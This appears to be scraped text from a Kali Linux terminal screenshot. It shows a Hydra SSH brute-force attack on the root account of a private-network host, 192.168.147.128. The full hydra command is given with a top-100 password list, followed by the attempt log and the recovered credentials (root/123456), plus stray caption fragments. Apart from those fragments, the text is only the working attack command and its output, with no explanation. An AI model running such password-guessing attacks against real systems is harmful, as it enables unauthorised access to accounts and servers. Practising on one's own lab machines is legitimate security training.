 Nmap done: 1 IP address (1 host up) scanned in 0.05 seconds
┌──(kali㉿kali)-[~]
└─$ hydra -l root -P /home/kali/top100password.txt -e ns -vV -t 1 -f 192.168.147.128 ssh
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-binding, these *** ignore laws and ethics a
nyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-02-22 22:53:06
[DATA] max 1 task per 1 server, overall 1 task, 103 login tries (l:1/p:103), ~103 tries per task
[DATA] attacking ssh://192.168.147.128:22/
[VERBOSE] Resolving addresses ... [VERBOSE] resolving done
[INFO] Testing if password authentication is supported by ssh://root@192.168.147.128:22
[INFO] Successful, password authentication is supported by ssh://192.168.147.128:22
[ATTEMPT] target 192.168.147.128 - login "root" - pass "root" - 1 of 103 [child 0] (0/0)
[ATTEMPT] target 192.168.147.128 - login "root" - pass "" - 2 of 103 [child 0] (0/0)
[ATTEMPT] target 192.168.147.128 - login "root" - pass "123456789" - 3 of 103 [child 0] (0/0)
[ATTEMPT] target 192.168.147.128 - login "root" - pass "a123456" - 4 of 103 [child 0] (0/0)
[ATTEMPT] target 192.168.147.128 - login "root" - pass "123456" - 5 of 103 [child 0] (0/0)
用户名和密码
[22][ssh] host: 192.168.147.128   login: root   password: 123456
[STATUS] attack finished for 192.168.147.128 (valid pair found)
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2024-02-22 22:53:12
┌──(kali㉿kali)-[~]
└─$
KALI LINUX
become, the more you are able to hear"